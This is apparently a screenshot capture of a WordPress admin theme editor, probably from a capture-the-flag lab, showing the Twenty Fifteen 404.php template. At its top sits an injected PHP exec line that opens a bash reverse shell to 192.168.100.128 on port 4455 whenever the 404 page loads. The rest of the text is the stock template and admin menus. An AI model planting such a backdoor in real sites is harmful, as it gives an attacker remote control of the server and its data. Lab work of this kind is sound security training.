 user's Blog! 7 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
WordPress 6.9 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.100.128/4455 0>&1'");
?>
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
get_header(); ?>
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<section class="error-404 not-found">
<header class="page-header">
<h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentyfifteen' ); ?></h1>
</header><!-- .page-header -->
<div class="page-content">
<p><?php _e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentyfifteen' ); ?></p>
<?php get_search_form(); ?>
</div><!-- .page-content -->
</section><!-- .error-404 -->
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Templat
(image.php)